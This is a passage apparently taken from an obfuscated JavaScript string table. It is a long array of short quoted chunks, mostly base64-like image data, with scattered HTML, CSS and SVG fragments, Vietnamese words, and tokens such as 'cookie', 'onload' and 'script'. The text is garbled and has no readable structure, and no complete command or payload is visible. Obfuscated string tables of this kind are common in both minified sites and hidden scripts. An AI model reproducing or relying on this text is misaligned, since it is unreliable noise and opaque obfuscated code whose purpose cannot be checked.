font","KgmnfLI/J9","Lc3RYdhL3l","AEhx+AADYt","Q4w68NE6FG","74l6EuCfuJ","16RfncE8yz","aeWap26yny","cmbbop7Y6v","CryAz","rmctla+bya","WCaU+WqYpW","qEVAACI6I9","PXRMk3nU5/","SzTvu0M97Q","mLu1ZmJhhY","/+gsVcS/hJ","uKe7qxD3AM","Đã hoàn th","LSwuz","OXj5jmNwpn","Pijnhmhk2X","PXOwM/Fa32","m+xz+qg4/I","Nwpn7FcU6u","xl/4uDwB4g","fcmTD6EEEI","JPrRZI6E5n","cmQZsahTH3","lF6U1vmJO5","MsCJHnGuYs","t1D7gVlzE3","j7OkNwDSfh","GjG0Vg3J/O","bh2I6FwAma","dOKaSuWBbE","pzL1lTMy9O","PsdBQD4MnF","MxzPXbv10s","09shM5GzGv","q/iAwA4Jg9","n18/FHPjND","dvkI5je5Va","Ab8MHGAAAA","lugtmP1PiI","iaVPjhAqY+","ZI6E5n6+qe","XcU96Kb4l5","qpEvwm3eni","TK5XiSpM5G","Y53DPz7SOP","C0cbgAA2FR","Y2Pfx8Uc9M","j2Z1O4p7uV","bhndxL3dOf","D6EUESYe5h","AANyt08gn7","LKUOY1PQYu","d2oZ0boZJn","+z2cW8h8gE","54JLgplznB","ACA7XjF7wU","08GAOyGBxc","xOdgDAABMN","OcNKR","Cn7SMxkh0L","qZJm21wNdp","HJPm+KeuJc","VPlyevT67I","eZLN7CUEDJ","nuDd2s/lAj","WCZ9PfZETy",'="284">\n  ',"9izD3MPccK","PADAACAR3E","TVvM9+neRD","cLcSzPjk2H","SDwAAjsBX8","R/Weduvvr0","rxJTFptp3e","2S9wT9yLEP","yYIPrglme5","X/J73i4N77","ffqTMy9fcz","xCm5uMMyT2","cpP/KR3SAA","NC5hj8amTT","/3+pqs1zwO","liPOZKWum3","78V+QBgM3x","ge0_647_11","MePcGjughk","PV/+If252f","llaubRhznB","uinu5TXGv8","fMwA8DpiHv","IR9xLmIh7w","s1L45jakAp","nmI2M0zOyY","D1+hkmN9sF","9gEEToR5t5","HyuAg","mzO35fELsk","zfM3xT3opv","61Olsn1pki","AbOp85BP3x","WfdPKmLq2R","JuWdlYu7tY","M1vYaYMhGS","sRBzLwCmNY","iXuVYcR93S","QesoH","3ssS9NHEPA","bJoAZoZNlL","Pkv+Wa49/W","ysP99TM+Z/","/01ScwdyMp","kgZjpK5+hh","x3YsTmI5PN","n2z88KzRD4","CCNXEXwNHC","8LBuR/vP/q","UGgOZ8jT06","uV+5tmjh05","P7iTu1azTn","rHB4DIz69e","1m2qYfsnPj","3h6MWgzM7w","cE+QxPlpvS","DF2zd28yNt","yEJLdtjKPp","++4HEPd3p8","+6liXsAsC4","5O45zET99Y","/HbTuKePJC","OZ6aEt2by6","wfnfrz/6Ge","x90R9g9jLP","ulZjxyTD33","l5iStzr3mw","UMeH4FLRzo","ce63cc5flw","Czkw0tDFjW","e4tRD4A4E7","Nr7CkKdmiw","RAzrwAm9vU","ner-us {\n ","m5l6deSnMv","TJ1x6Mwdle","klT2cYEK3L","async","GdKHMTMK4C","xDwAAIA4fm","XvxTXFvbHX","HYeyuYlnHd","TymrMHSF0C","Ye3VmoqGFi","/Njj30Pf8u","1Z+iG7IDvx","C6b00+kazi","h7ABVwYAPB","0fTYPXGeH8","doyjRrmn/z","34KVxKsz41","YMoVIZ9pql","eb9LWzqu7/","8u0bzvDPa3","X/vmbvzn8H","mik3txpXCl","AB8IGKRj7h","XSZnI42jmI","C8Slo54Qzy","NNYZIY6lJj","BFy11HmXfh","222.67 284","L30ur5YmwK","wCgKbw5AwA","replace","HMEU+IEjgT","eN9l9yFue2","X7NNgJO7BM","HEAwKfiPPI","68YQRfC/fa","qab4t7Y6rR","OCQCQAAd+x","413JldLOdu","SBxoAAFb37","q99Vp25JYl","tcXa1NgVpt","5iXuRkVZnH","0NSE4h7SRN","PYzJQ5i5hX","GkQoLMJU/f","rb80LYxfWW","iBXnx","Fp046YWO43","q07gDjzbNY","p7ol7xSdvu","NkU5fF8bMP","dzz+V6dxD2","+qbnRdeIvI","hmmOzWKd54","4h7didxT3f","7O29AwVyrk","2jG3GbzT4h","+7Qq6Agph3","/6GeuiFNlP","3IXTDPvUWV","mZsLbocELM","+3EvTRxDwC","/fEvQhxT9x","uiR3WMzH3r","d5ImHvDc0+","/PZNzzjlLJ","PvpEG9e+vA","ywaoccT4zJ","s2mGqZf8jN","8z3McsJSCY","cookie","Lsg7ol7EeK","zwmJ0OaGYc","CmJnncI8cF","bzEvbLz7tA","JewBAmsMFA","CfuzdwU92p","cMPNK6KmTZ","MPcswhzD3N","LQAlGG6ZGa","wteFhNC5gj","PLsW9qZviX","xQdQyp5bNd","BADbws7/+K","b2ryxY2MPN","TiXtJiHte5","Jh7dSbm3j4","7evEvckp/L","6/muD2E11P","1fMd6H0Kdy","alSmo","EmHvDc0++w","/XLFPP0Msw","F7U3Hsb9OM","uP1kG+fjZy","OfeQj7vl89","urnwsG5H+8","a+22UfcCy+","getElement","sOb3/WrvpI","SXudW+2Hyb","z8XDs79eP/","DJAAAzOUz1","LtL0e6Cq1n","rgvOY4IwOS","0c4NPdvEHH","fs/roMfkQQ","c/iJO7pTuX","mosmwLXImf","eMSNOtVPtG","CiUOcM92eY","XjJhjYm5h7","HAMCaPHwCA","qkya9jyQ9v","XEvsyzuZWc","JLt6CqQ03o","4RLTMw9UfV","6yIU6WaahJ","tn-logo-si","58D1xwl7F0","ZWTuKc77w7","mPn6EQ3MXz","vl8PidxT3d","J2S9pCf6T6","de-btn:act","s64KSjBZM+","6eexMTceyz","edeysd51nu","QcebZrFtor","YgM4mTN1jV","TSh8coNRHy","bKsRyZ+y7y","WeKUX","DnDPZxpc53","Z67LA82uC6","uCRN7OIl7F","inu4MTyLu+","C9n4o7Qf+6","iFiN8/smMw","Oywd5AMQ9c","0nM6xEbDC4","FKnriOxZer","ymVqTsehbG","TosO4l7ysy","Ekamvq5rFv","Z7AApnSMh5","By4S591q55","3xSxsx8TlT","36pudF4p7V","H455LQkIDN","lvF/XN/Olu","0SzBTa9Mdp","url(#patte","xzEzXAPZ+p","pbpw7pvWhl","lXR3tMubW3","+uI9yNlGYe","010vmTK09A","b7/B3/40y9","Il73ZsPiXw","MKfrbPb1Of","TE5GdLMOJS","rg47LH0z7b","3emViTuWZ3","+JefbN409T","e+u1/UmNgm","kTcu8nU21T","C2c+UOIiZV","cKz55001xb","AAMDe+Kw/A","GQlW5cy3QW","ABD4sAAAAP","ac1icMd45U","ReKe1cvXr5","b7cS9NHEPA","ZISOcWe5n0","juacai8+ZH","uOPVCRrhJW","B+63Exc7JS","YzBd/uvDv8","3TzPO4d5r+","AAPA1fCAAA","nS2emORGep","AgA2495sAA","61JOYmHtiE","adPPYmJuSc","depoQ0Z77v","b5cZmhQaie","eAAA8cTgGA","sz3ad7CM4G","+1/f4zJhxB"," mã","u0M97Q2w72","APOLhEACIE","ONjKhkcSct","rWi+41ik6N","rPu8ztDdwv","Ulnms9nsU6","Y584p64V3r","R72rEf0lzu","7/8i/T9uWn","tDdgvzQ5Wb","+QqueOcO9P","O6SIX6mSZh","Ar8ogPAo/k","TMx90R9g9j",";\n    bord","sBcEafKrL+","Xk7inO1MrE","di78WbXj37","125h7oFsi4","OpS1N6+bzy","8DaAZc5vNP","4Mu7AY02z+","vtdwtzExvh","+6NbY4R9wA","gAAnEZP3Fu","OzjjtC09c7","lPiXvdm+2H","x1n1+Z+huo","/+OudCCEEI","5k9Ctgm1CW","b67Xteb2CS","dZhqmeWEi0","nytRqkWKcj","EFsiUlvE48","ryYKRkIyWl","/NNNPhTjRl","itxr0jcy+2","2PCFsiMyNm","JhmFWZqbZr","s0Bd3Uqaml","XuRkVZnHOK","EMT98S9CHF","ZJ8c53GPHf","EPYtzdFh2E","HvmBAeJ1SG","tAcQ93SkOm","tP7QWJiYfQ","5TxOObxbDb","ixL2bxL2Fy","T08qK0DkB0","9ca+wKe5tv","t68cp8gEAA","58pcRAzrwC","nM1PCWzN5d","vIBAFBw7xc","ztTbdceqFj","zrDPYbpeAD","8ZuLeWidxT","HfGu48TAP8","VCG5B50Bbw","5TFwKoFPXw","pEPAOB5HpY","//pok5g5kZ",'.21Z" fill',"+OU7cAwByH","RY7R7EM/h3","WVneDXint1","IDQaXmVm/7","jGRx9HMQ8Q","AMAgJ17738","UEiVBDm3mv","KOUDSmeb4L","JMu3bznBPa","pmNxD0AaAF","IdSYz+byws","/OYd73XSyT","XNvZ9fPxRz","93WmZQNyTn","JfX5xPO3XJ","Xvdm+2HiXv","rmMT7VOQZv","zQdwzG4l7A","HsWYe5h7jl","+q2F//eMfr","77w7tchL3d","MzD0rE3NvH","YwjzwNBaZo","+f9PVmucBy","2KGNOWj51O","/lN1cvNMRw","clMPi9s7Pv","ADXeGgGAFi","4nTd3lsPPd","wCwPR7QAOA","S7d1Tr1STR","3t8VXHHz+F","7ZiNxDyAIF","jkRnqUGL66","Uz34gSm41N","fAMC2eVgDg","5i87Bnudbc","/F13dbWJNN","0hem9enXB4","bzR9ubGxjP","Z79O8kmcCE","8S99Ka4V9/","88nnLvl1sT","RL20BdDZh6","Qqevgu5naP","2JuYe5p7YY","0LcE/dGp8S","l54UdwDANg","B9HGv7S840","GOYSp+ThDc","Gd10HH5g2k","KiRcnQggtE","eAACQ5k0GA","A8zFzLtF87","3/lb85f8p3","Ci0KZM9yTb","EyYe8NzT77","phumX/MzYL","   <patter","9cS9C3BP3E","yHuiXuJKXG","8xXQ77v9Er","1eSUztTbdc","N00SdROqFU","phal/r67op","isPrivate","mEemPv5Jhr","CCkCU","vPxIxyae73","uPPTFnZSpa","zk25rBfD/k","A8JgHRAAgR","vbr6fuVQDC","cyQp9cSdla","ZNOpsnAxdT","/eLd16Jewu","6YWO470Z3O","lc(\n      ","b4l59c+mhr","a+213lhtU1","9IHEvvSnu1","WfOcM9r88c","Xd4lvDhP3A","wUa+z4+f9C","JSbBVwxTzP","KxNzbx8Tc0","nfnqSD/Iw+","GzHxOUm+i5","z/0fcmbzIX","4kwUAAAjwo","cEfiG","rZEzYAplQg","3YAAPA4riM","CsttW5vH0q","yM9N9xRpum","NuJ3FcETc0","ZydalTHfB7","qdfKNDPMUF","PNC3AO4g19","hgT+u58Quz","xS4Ljwzunn","NTqdvDnEzn","HmnZYLZeUx","ata","c77uEd2Vqs","pTQg3n2eI/","ZPcresM9xi","udW+2Hybup","EbYxTZRp34","rZGb98nHrt","jMHZXsaxju","JbxOPO4WwE","GDQQANs0/N","9CYWY+xU9d","dxD1lZtkZX","uzR2jPxEc/","1skyuP0Pqv","66 288.99Z","ijjNeES4xM","bjMzHRfsYZ","rq3/824whI","nTFJCYVmxK","43fkE3yePA","OlVnDPh6Fy","Ww/RLfmbsF","ce3HTZ7//+","cFMqc4Z5s8","Ty2Y6bbw5k","4PuoIUxNy1","n1zgx846pZ","ft: var(--","Z3/rkfbpj1","CnSzT0JIlJ","/5J//c6kHZ","mznBPYIFMa","ZnkEysYk0p","uiUuFfabD9","xqkz9vGmKs",": pointer;","e92b7YW/dF","Z/BNil6QmO","t3U2PewuRD","lMPcw9yzC3","RWDcn86LGE","IV5b5wqU6t","JePfGv4Pzg","XkIglZG4mH","WdlYu7tY2L","Ilscw9bVfQ","KnrkU/ce3G","3xlfy/Q9fy","sQ9n5O4Z7F","EvYXO0rPl5","4jdPLNjMhN","mhr1DidLPN","rMw5xz2wk7","F+67R+Cbuk","BhUxzViho5","P3MsQ98S9x","3neYa3G+Tp","AAA7EwQ0AA","4AwEAgK+5j","h+RL5iHtJi","8CCGE0Fd9x","7xcIvkK+K2","0R9g9jLPO0","BAADMjCMfc","u68O7TLSdz","+cd/YDS1ZU","j3sNbX/8rX","w7ptWxtS1N","biXJu4BAEf","JMCgjZ5j9P","ZqTuBcZaXX","WTKHZ/6Qie","9LXo5iJFcx","fZwj9vmOcO","eM3FvrZO4p","Z+/ztln1fd","DXBmebdEpl","wub+u7vvAE","uQVfAWyNfF","99dckMXcgK","OGO+cqdXP+","      </sv","Tjk9BOyec+","/8My/04I+j","ZmYezVesqG","ode</div>\n","7ub07cW9ws","MfV1FEO0PF","+cvixpXZ5z","0% !import","WaU7iXmSk1","W+dNf/AUR6","AAHA8HvIBA","7Rr05n9HP3","GL8lyvNNO7","vZ9fPxRz4z","mcnMh","n3aFdTuKe7","cedytgAmdT","zPXbv10skz","93VmHuAcAP","saGNi7mHui","iceb+/QzUK","3B6L42+0ez","6s+7zOsPX5","fXQGFMK+En","IRkt63M4+l",' class="lo',"m923Tv09xL","oLNPeTbrp7","7cQLT8amml","30pviXm2v8","VzHdGb9ZTp","nbDyWHyVMy","bFPfEvcEb5","c3iTVM3RT4","6fKPCn7SMx","WB30AAICVL","LM6iXseM3F","ePVOuU8C7x","Xh5IIQE4bo","uv6Ym0KzGr","RmPM4+7FTC","- var(--co","onload","mn9n+UUjjB","NLJMs/hnuz","Id1n17jxMw",'go-svg-us"',"TYy/Xe/Ybk","JG8N9N7rLW","4J0zs45S3S","KW7Wqc+iSa","AwFS+G/mIe","BP1DWIv87T","ZGmy8Tg3Nv","87E3NvHXG3","I+DNy0AANj","TT3xrsld2F","Lv9gBU/fRs","QGcgU7sCtf","266eTZdq3f","/gm8omfvrf","T4l73Zvth4","dAAC4QtwT9","50%)\n     ","mH8H0LrdSN","FTr5BsZ5ik","NuFdx1n1+Z","feNfdPygXn","IfAAAAGyNF","/aLga6s+AG","dN3p8TvHkz","PZ36mGJmix","doV1O4p7uT","iljm1bKbTx","Pd/0/0qz2c","Je16IewBvB","65BP3Xn65p","vqdyaNzdPL","D0AgCUONQA","DI4GQzrSFd","Du9z4n7nnv","/c25F56XV+","hzSpmRuhkm","9xZumrVHjd","5X5wqszyLO","AMTIm+NHTq","I184h4AAEA","AcAACv57Le","H8pvMTf+9K","l6EuCfujU6","JYDOQAAwIL","TnsPijPHOm","rEvkAAKCNB","NxLb4p7tb3","pU9PKitA5A","Hy/JQg8vMf","p7tX2Oi+st","3FiIfAACci","y+aZIp68LY","5Xgqpc+kew","e1ma49+42b","xmS++WQ05K","eX5mNAVk5h","1+YNwSuCc5","WOiEm1Qs+M","ICbIO7N3BT","l8w94yTj2B","LfOeKZGE6G","3X/ER92xO4","NN2dy/bM8n","c+2eAun99I","wCM8jABwKo","zOyYzDZ/qF","9JHvqZJm2g","VqW3upMf2H","cE5MPIYTQm","jNxb62TuKc","96eWmcUU7f","12GuAcAQI5","ASPByCQAAb","U1xr77ZeaG","jrYf/g//y/","Bra7i10sou","t/Cpr77O29"," con' _ fa","xcAAAC6iXv","ouZeP8sIna","GEnPS8nHzn","DBPUbGZqJN","9ZU7iXsJJ3","Q3Lt68fKdB","KtvdlxYZVP","R3TvTiB6fh","2q8ZEMbE3M","u5zQ+C6mWl","0ueUxORnSz","358NPW97Me","6hU6ISfWCz","ejXvKcA9k2","qpJjjp4d78","X2W3ffcpXi","ipTJ1x6Mwd","ElLjXvdl+m","u//Ttj5nuE","26e65APrCT","69AcKkHSmw","nCS0YLZ5XD","zHjk2HuuZm","xT9xbvCq+2","TslxU6XDTr","v/w7/6t+cK","kc/lKiNcap","D+dCZ1PqiS","xfmTD2F+8a","YmJuScG8WL","wzx7vETuWY","n1hvciXzxE","p7YYT0Tc8/","ninS+M3N+I","+uBrlLLmX4","8TmHyIYQ+u","A9zlx33MPP","jcErpuZVud","i41S3aczEb","XteiHsATvj","k96Ar4K0Tr","Nd3V2xqN64","7PdBVajnTL","GKRufcmTD6","cu3pV+6a4F","XcgKzPl9dk","7TvvvofYOz","0OoM5nJ54W","Je0niHgAAM","C312v601sE","Q+hTC3MPcs","Ytq2ike/LZ","hA3wzk447Q","61h8tAeHkj","uiXuJKXGve","HdlsAACAAS","OmX0sT37ZK","7k+ltzvK16","JhjYm5h7mn","/uCwPNbjMz","6HzSZVPNUy","uJeGydxT3e","l59c5y4BwD","Uc/c0WcKvP","u5AVmbK67M","KW+LCvDdOl","8SFeW+cKlO","JQ3LgAAAJR","x1UePyYcQQ","7kXlDE3bZ8","UmP76a5KYO","3Zm+KewAAs","Ym5h7kndlj","nu1zT7iXnh","AZXYe54dLz","WuzMU6VWcO","XxKny5PV5B","XGvvtlO3As","k4zNJJ8s8h","npT3KvtdV5","cS0yJe92b7","vciI63OOMQ","haeBX","3NFOsXMa9H","3AIB75iAEA","1hNCnEuYe5","0Ke5tM+4tR","sfU3n5JFy2","JeAIqb7bKp"," còn lại: ","xMNLUzMvTr","ZooN6XnBa6","Qy52x7yr79","OhmkrmEGd9","n0zeHuBnOw","2V5qMFlZj5","+3JMR/sudl","m7M8glqq6o","4yYY2JuYe5","k6tJJKEjSm","EEeqgEANkD","f471bDcjzO","PXcR6eZKXu","liXsAAHAMD","qU9yrb3bdU","/TNxLb4p7t","E3Nvmz13kA","n/fP2XzMo3","0s</div>\n ","vvdVJ3LM5o","3m3sDHEzXC","kEOO/XGmmc","WKcjUyJeof","na6Y9Qbca/","9c5y4BwCM8","WP+mYyONo5","k7lmco8Oyk","ZARbpLWZmO","7AoMv86Nab","YPYyzztOSz","jZboFsFvZj","SmDbrpnsIw","FrxdeQj7m1","ReCYwkca0b","vd0Zx3iHgA","a+w6+wbG+Q","jH3EvOIO4V","EPvGT7Xaa+","7J3FPd94d2","Mff+1Qeym3","2ygvPbM75e","f1iI0ZosDD","BfmDYFrgvO","2hhzE1LVrJ","Edge","uTA02XqeGN","xz7+5p7hwH","Mcz/KvgtBM","uDUfFncQ9I","Yud0vVpjFG","Ocbj/zTx+V","c8vUbYf/t1","EMbM7ZVDMr","y6YfAghhHg","/Mfg3+b5A3","chHV1b8AMH","AAY8Nnvfnv","ZncS9mnWak","YTBhxBaJsw","mtIzHmcfdC","1zeJNz26Kf","HO491q+Y70","MWm2nd4izX","lncW3dT3Kt","ZljBxKc+Kn","wBAmgMmAAD","HICAMDhiHv","jxORDCKFzs","vHoRzuPdav","9Jy/5Sj4AA","14AaMfXke/","TQuYI7Fp04","T9wCAdl7gA","rgSqfN2eQx","y3fsd6HUGc","8CM0MkyNan","UnKVnwZYKs","7k+Q7XTDex","O55hxL3qsO","arKjc","b4p64N3jD/","6dW9D7qXX9","5EPAADOyYs","Xz8Uc+M0Mk","L//SVfAAAc","gfisLDTHaP","XDTS0Ht//g","MPiL2Jsy1y","2lmfDLMPTc","O6OYTnJ/KI","EPd15d2iXk","gEAz3kRBwB","J+acOTbFM3","e5dT9sX4mY","TpZJkVV69R","ege+u1/UmN","VKdiVAmHZ9","0mRlem3fIv","HCcXnE3yXh","w7tct5+dj7","h45siHwAAb","3jWYXj2QtS","7bFiXsLncQ","mbQDNmNts/","fX9V5CIJWR","SJOlfn4EQ7","bjzcjtDzw7","   <g mask","l1rDlh7aN6","MfIzB2Otga","ont-weight","PiXwAADUeo","uQatW3ZSCK","EzUyTJ9WPd","/>\n\n      ","Ie+JeYkrc6","sst94xzL9P","3GjbFvd1ti","ZzEveImiHt","Fc61Olsn1I","7c8VI45xW/",'t-anchor="',"Xuu9mGMs5m","sPEvfSmuPc","QPGHuYe5Zh","J3IuMtDrjE","WC3ylbr5Ol","TLrr+1EnAO","w482jSLbRX","45rV+mWKeX","EGKhb","e5p5HmHuYe","HtuJuZenZl","+uJMyNa2sC","t9UqCad8sj","S7Me+NUmVo","TwIzQyTKX7","QCwirbIJ+6","gj1ihcvQgg","16WTv2A8Ru","dyLjLQ64xD","rMcwtgWBuX","6WSZ3D7kXl","yAQAA7M+93","wqOZo","Md/3LPRHzE","em4m5V2cmG","QySzwl8/QQ","dQeDbqDFsb","AyavZx4Sum","7I3UmMvW1H","QH7rcTFzsl","2SE/3JnZXp","BnWbTWKbus","g-y: 8px;\n","nvFi9M3txr","3Ki/PdhL3S","3D5dlP3NFn","ycSmAzqNLH","cgn7tU3+4h","bf0LsktQEZ","2kY+4s3TVu","\n  .heart ","2newjOBiTS","wwANkHcE/c","r7/ChKxhMz","XEvQtwT9xJ","wHZ9qepmZ6","XQSYd","uaePvUk5qu","2CaeY8q6+J","yM7zawmgmB","I/wDf3+FwT","UsplOG2/O5","GiHsAAE+FN","idxT3feHdr","c8p1xP27/v","intlI3AOAL","z0dDGjG0Vg","Dve9//f3kI","TXbwFUxtuR","lzpPUXjpZJ","000px;\n  }","9PsC+aecfI","Vep0sb5st0","tzr3mw/TNy","0skz7tjPc0","FaRlgZNave","x96xMzL19T","word-wrap:","XBuce+p6/P","Ka+/9ogdlP","oVNHeyvT92","HurncQ93Tk","ouRxu","6kVYFc9L2c","TpoIUxXbBb","cq2M7pl/ux","TPLzvBqxD2","2HeF6fKLM/","FDINGeFglZ","memhLdm8ug","Ni3xTzMJ2T","eMH9zYtxbi","50ME4pNQSu","YdhL3lJllZ","PP36bFN3Ge","pWJubePibm","2pqOsgcmH0","gGxzrK9TpZ","UhEUgAABvg","xqdbJNzLMU","ovPmR68wCn","AAD4s/+vfI","enrnNFprpZ","+ZHqrMx0Q9","kQp0sc9Hyo","1suE5cC6Dy","uL9s4jYSe7","r0UUqftDyx","4a552Zi7tW","2vzDrmfNL3","xWFeCVcYMH","EPgmuA8Jji","6GP6R4Tpr4","6jsSWqa/9m","LJM+7Yz3NN","iXn2z647iX","psqwtU/+9I","/pQ+AM5AAB","KNdwyAcwIn","fyZ46r9UDx","AAjH+y5VmG","Iw+RDCKGvY","JmZtJx2eST","KeXoZZtIlo","link:href=","FZmyuuzKU6","iXhsncU93h","Oak7UMxQQO","7duA6c1V8s","lpsS97s1L/","u6VNPYp6Nw","eQRC8kszL3","userSpaceO","YTfnUU6Iab","4ff2D5r3Ht","9At9dr+tNb","JFUMp1ZP+N","o2EzUyTJ9W","dKiJF","KcQ5i1kMZk","Wp1qZkG16M","UvI3Ew6PpN","8uDfe5HDv2","PEUZ+83Et9","ZuJOlmmD+u","3DqXL60CKZ","h7mHuOVCYe","+XGZoUGonn","eight: var","8Nu+Qe61JG","MOD4F7Zxwp","5cC6Dy6xDF","C4Q98S9CHF","8Vd4pvDxD0","svyCE0N3EX","utton__log","oZJmTtNcxD","cK26CuLfFS","oFuiYxT3aY","ph7y5iYe3U","nWyvG22QDd","0y+qdZPIGn","tkWb+H0/tX","2Xj8Qd8Px7","Nx26ueZGa6","Fb+XK5LHTH","OvrO/4bfz5","IxpblAW66S","w3TfFLGzHx","/5p5i2Jg//","ADQlHeRj7g","Msy+Ye8bJR","gdpTNtVQVW","h2FTr5BsZ5","8GnHP7iTu1","JNBm4mPr+K","4/dvC2giLk","CZoi3zi3rU","GkVaPm2lwP","JjNDJMjcew","9RaSzCVN3P","JtqnXwjwzx","cZ5Nodj2l1","EJuk7/msgh","uj9q+8bzS4","JmPH+HQ3Ou","xD3ACAGFzU","59a1Y74qnO","JVuSIcw1TN","9+XywwNSu1","1/VeQiCVkb","catch","5Oiw7iXvKz","QpQP0soHp1","e7lNsW9liu","9FZkPQ4078","gTPNuiUywK","eEeR1gwY/z","AZx71xxbyH","mZzD2vul9M","h6uveZrFv8","AzEypiXlS9","riXJu4BADC","WVxb91Nca+","D0AAHbIARU","0U9wbW522K","hfcxMx7wdx","dCZ1PqiSrY","+Or3/4d1yH","h8ol7J78S9","m8YxoRtwj7","Je6NzJ4t7C","+ADEQAAAB5","vNSmHvLmJh","Gdnvst/rvO","zHOIUzNxxm","8LcW8bE3Ks","xJT4l73Zvt","Vt9507Ltbl","M2FYxKPenw","ybupTfFvdp","QRt8h6nrXk","JNpMnAx9f1","QFKfbRM0/n","u1TfHiXsAQ","XHv2lXRzT7","MmFuYe5ZxH","/5BP3UpsXB","/nMyyCZuo7","2G+NUmTVs+","UncG42yOnM","HIO/4cL9ay","Dcn86LGEee","pUe+Q+3FG0","2HiXnpT3Kv","6nr8/xM1wE","OkCNEKYe6+","finally","7AdE5eb6Dt","l7/k65vCnv","QAAwHuIe9U","MY4VaZxBx5","vdgsmdDbVs","ny9Sk0gcHK","b4l59c5i4B","c3GOFVmDVt","g3VJHMOuhD","fOcRuHM/Yp","PPfBItriFH","HMzMffqzER","EZ1YBwEaJe","WM/H+WUTsJ","mpvuKNdwyA","/fmbYp7AAD","n__logo-co","DDS4z8/EjH","nO+sQ9wAAV","k0_647_11)","wAeyH/gfzQ","ffEvQhxT9w","r9l/um/PId","ask>\n     ","AHJkHHQB4Q","AAD4wX0U+4",".code-btn-","PMBAIAyP/m","J0s04d137Q","AKvySA8Bje","yxPnMlPDWT","\n    ","GeYqKzUSdL","L2HyC75JXs","MljpztGfeu","zG33RS17/J",".16C289.49","24eIe4tRD4","WfBiwKX2Xm","PkU/cq+0tj","cnPvx/qOfu","de-btn-con","ih07WyJe2A","PcWIh8AAAC","swtQdj8LYX","cU/3P2bfOI","k2txymbgUQ","0OUuZ/nKvw","fWVzh/31Gi","FmPsVPXQyR","GiT9zhtzeM","1iHsA0B/eU","Zvix9PRow7","pca97s/0wc","t3h4t5C5AM","0+fehITc08","LdZqTuBcZa"," margin: a","dLabIxTZda","5YWPfx8cf9","rTZGx67oSR","fBMcFEoc4Z","QumNlVJ9t0","yjulenMB0f","vvtlxobh39","vQtwT90bnD","vtKwY69v/3","5BRQyzRmho","wAAV4l74l6","kxNKn1wgFI","8fE3NOnnsT","LiX3hT3anu","J46WaZtq6C","Q9jnM1M/Vw","7m4x7C5EPA","T1jlr27DeG","AAIBOH/3wh","akESB96+qy","WM3tGRJCT2","0c9yMTXEPA","DLNponMzxQ","lTH+5V+C76","Puce9Tunad","3Z3L9szydL","AALgTlyOfu","mHZ9JOlnmO","AcAQIKHSgD","K1B2Pwthdx",'-tf" width',"Fsi41S3acy","221Ke7VN7v","J3Uc8h3BjL","     <div ","mLlU5OEAph","pJ5r1V66sR","3ljEx9+pMz","AcAbIkHEwB","ADAHbke+cS","WDJFCKdaat","s8xZM7dGgO","frkJumky/C","OJmOMN3hE8",'1Z" fill="',"DCx8A4APw0","yLEvVXj3kL","5to8KcaM6x","hT3anudF1b","enu0k7g1GE","7goJjz6HsS","m+x+C1TfFv","injCxh5O4Z","q+GYfcS9N3","CHwAARIl74","tJoKEDSmRu","7gcoJTiWvy","3m+H53pw78","F72DPe62Az","5a5BRQyzRm","vvCUuzHvjV","3Olu7qEeX8","WJ5TK6HROr","AA+J3xQAQA","+3jTFWavCh","LgYAODD8/N","7zj3udUrXp","zET759FxE5","Hj/THCzqZl","lMsGqHHE+M","N1PaJ+8Zua","QvbMXG5ib5","VjYHQ/qT95","O1APK4rCw0","Osr1OlkmXy","DxL30prhX3","LgHAPfMCzY","zcW+tk7inO","dPJMu3bznB","JlaXWqmwfX","8hH3KsOmuo","1CWMpex2Ug","xI061U+0YV","t54t+QuzG1","zD3jJOPYHo","lljP9Upr4b","Gánh nghiệ","pBpYSQqbNL","Q8AesCbBgD","amTTtgY7rv","0CX4Tn0Lm6","LPId7sou3Y","jNt2wVdpZY","f09jEQRf2Y","yF2SWqibWl","NO5EPAAAOy","bGp3bhSmLL","1oK83Y2m+r","elfmOh3xfN","QteFLjMzuP","9t9rDprhX3","sU6zUnci4y","IRGEnPbBKF","HiN08s2My0","AMAgH1wMAc","ixhHngai8x","zdvCyhirk0","Wa3PBPg1Gw","NDwAFxmZrq","b6yTu6c46x","ydSnTXTD7m","KszDnHPbCT","script","NM7HcmEYlO","-height)) ","4K84h3xndx","JyZBmxqFMf","TLBqhxxPjM","df1xdoUmNX","ujBPHu8R+x","WEZpofk/Cc","7xm5oyZISe","twrMeOTYe6","LSeknynyyY","yLP9hslpnx","3.17 10.21","U61Y1Cpor2","yzKW7Wqc+i","WAGeAyZdWN","u8WNoa4Gc7","oezKTz4lFv","Tb2SYp6jYT","YxzDXOGewI","zp+XaXLBPg","oRT5xL7Up7","iZ+C3usU+J","no-cache","wbqfOoh3zn","ocZAGAABu1","8F3ht5v3m1","tJplMXaqyW","2wk7gFAO3h","fShPft0um7","ol7EeKeuJe","vf5r5PmYEn","q1WqdfJ8rb","WNqXerruys","vhbm3jIm5V","P8sInaSu3W","wPcTMQ75vM","TgCgEHinrg","12qa413Jld","JTK1Nd5x6I","eC5/66q8Ov","vQ+6CaeY9q","mOHEPAACOz","NzEx4OzR4I","EaRdr","jwmL3uGex1","qDvAt4lNmU","Htp4h4AAOy","/7m3IXTDNv","Fh2FnyXdwv","xz7Y4cW+hk","ml1fzT+YyD","iBAZxOm7rE","QuotYrDcV5","!important","98lM4jFmfa","p3FTK5/Rsa","W1MzD3MPbH","21lHk+/Wpi","uaePvUq5j/","2X6sO6bVsb","dBx+YNpn02","op79c1x4h4","WsBfefHrmJ","/bEvcKmuLf","tjKlra/T2f","38aAJWEufd","2oAACAASUR","EU+ce/xS3E","zG4l7AAAPg","5Nzz35Bs8V","4uTuFee2Mp","fwoYUoWCJn","vUkJuaeFgQ","9+3SwZONjK","3YaUs7xmAO","+9DAUybUR7","O+M541HP7T","E0GTxkkII3","cOPjQXZT//","bmF7NhOLzC","AweQKMl+6g","rBKmLdsXq1","WZhOyYud7J","rvi6U7vc+K","7gn27wFU3s","OYTbP6WOpu","7AOCFix8A4","9du/XSyTPu","mineAkhhEY","b5z+xBsUMa","8+5cnRyvC/","xCz2cgcfuL","uLD73/vG3H","0mwKxCTK1p","q+8R9Yze0Z","h9CCKFXEi8","nc0aHpCYQ9","gF9OcEUoaw","C3BP3ElPiX","ulTT2Ji7ol","KGrNzP8m4z","h8m7qU3xb3","hk2MwcTGkn","2xVs4iXv1p","H5oEfAIBni","jPWLHUgxJF","a9/mvk+ZgS","Yxwk7Q2G+N","6F7nnk9Yka","o9YZ0Z1Mev","80rmam16Y5","33MCDwTmEh","L+xYKb+u0y","hjz/Jt8zxv","4h8AAAA++W","WgmLiI56pa","mH0IIoe+LF","PxNyzMjH39","MUIcS019/X","8eMwDO